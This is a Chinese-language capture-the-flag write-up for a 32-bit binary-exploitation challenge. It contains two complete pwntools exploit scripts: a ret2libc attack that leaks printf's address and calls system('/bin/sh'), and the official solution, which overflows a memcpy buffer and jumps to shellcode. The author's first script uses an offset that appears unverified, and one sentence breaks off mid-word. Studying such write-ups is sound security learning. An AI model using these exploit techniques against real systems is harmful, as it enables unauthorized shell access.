- Checksec一下文件
- 放到32位ida看一下

Shift+F12

没有可以用的函数，所以就想到了libc，来答题，但我真的没有看到这个函数的栈溢出在哪
3．攻击脚本from pwn import *
from LibcSearcher import *

p = remote("node4.buuoj.cn", 端口号)
elf = ELF("pwn")

printf_plt = elf.plt["printf"]
printf_got = elf.got["printf"]
start = elf.sym["_start"]

p.recvuntil(b"> ")

offset = 1048
payload1 = b"A" * offset + p32(printf_plt) + p32(start) + p32(printf_got) + b"%x"

p.sendline(payload1)

printf_addr = u32(p.recv(4).ljust(4, b"\x00"))

libc = LibcSearcher("printf", printf_addr)
libc_base = printf_addr - libc.dump("printf")

system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"> ")

payload2 = b"A" * offset + p32(system_addr) + p32(0xdeadbeef) + p32(bin_sh_addr)

p.sendline(payload2)
p.interactive()
4．看一下官方的写法
这道题的溢出点在这，dest一共50个字节，src是地址意思就是从这个节点开始读取数据，n为1024，memcpy是将其实是互换地址的一个函数，memcpy是将第二个参数迁移到第一个参数，迁移第三个字节数的大小，但这道题的难点，不仅仅在这里，而是memcpy和dest所在的地址并不是上下紧挨的关系，而是需要动态调试找到输入和ebp之间的距离，在这里输入到rbp的距离，可以理解为栈溢出的距离

从这里可以看出来他是从0xffffc8f2开始写入数据的，ebp的位置在0xffffc908，就可以算出栈溢出，
最恶心的是算这个shelllcode的地址这是最难受的，看了好久终于看懂了，首先他们给我们一个可以搞破坏的地址，然后因为这个栈溢出tai
脚本为：
from pwn import*
context.binary = './bin'
elf = context.binary
io = remote('node4.buuoj.cn',26866)
shellcode = asm(shellcraft.sh())
print(len(shellcode))
io.recvuntil(b'crash:')
s = int(io.recv(10),16)
print(hex(s))
payload = b'crashme\x00'.ljust(26,b'\x00')
payload += p32(s - 0x1c) + shellcode
io. sendlineafter(b'>' ,payload)
io. interactive( )

